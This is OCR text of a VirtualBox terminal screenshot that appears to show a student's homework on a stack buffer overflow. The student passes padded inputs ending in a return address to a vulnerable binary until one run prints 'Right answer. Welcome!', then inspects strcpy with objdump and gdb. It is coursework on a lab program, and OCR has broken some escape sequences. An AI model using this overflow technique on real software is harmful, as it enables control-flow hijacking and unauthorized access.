 Ubuntu (Backup) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Terminal
En
10:23 PM
adrien@adrien-VirtualBox: ~/Desktop/hw4
as
Segmentation fault
adrien@adrien-VirtualBox:~/Desktop/hw4$ ./p1 $(python -c "print '\xAA'*64 + '\xf0\x83\x0
4\08'")
Segmentation fault
adrien@adrien-VirtualBox:~/Desktop/hw4$ ./p1 $(python -c "print '\xAA'*65 + '\xf0\x83\x0
4\08'")
Segmentation fault
adrien@adrien-VirtualBox:~/Desktop/hw4$ ./p1 $(python -c "print '\xAA'*48 + '\xf0\x83\x0
4\08'")
Right answer. Welcome!
adrien@adrien-VirtualBox:~/Desktop/hw4$ ./p1 $(python -c "print '\xAA'*48 + '\xf0\x83\x0
4\x08'")
Right answer. Welcome!
adrien@adrien-VirtualBox:~/Desktop/hw4$ ./p1 $(python -c "print '\xAA'*63 + '\xf0\x83\x0
4\x08'")
Segmentation fault
adrien@adrien-VirtualBox:~/Desktop/hw4$ ./p1 $(python -c "print '\xAA'*64 + '\xf0\x83\x0
4\x08'")
adrien@adrien-VirtualBox:~/Desktop/hw4$ objdump -D p1 | grep -A 1 strcpy
080483b0 <strcpy@plt>:
80483b0: ff 25 14 a0 04 08 jmp *0x804a014
--
8048527: e8 84 fe ff ff call 80483b0 <strcpy@plt>
804852c: c7 44 24 04 80 86 04 movl $0x8048680,0x4(%esp)
adrien@adrien-VirtualBox:~/Desktop/hw4$ gdb -q p1
Reading symbols from p1...done.
(gdb) break *0x080483b0
Breakpoint 1 at 0x80483b0
(gdb) break *0x804852c
Breakpoint 2 at 0x804852c: file p2.c, line 18.
(gdb)
Right Ctr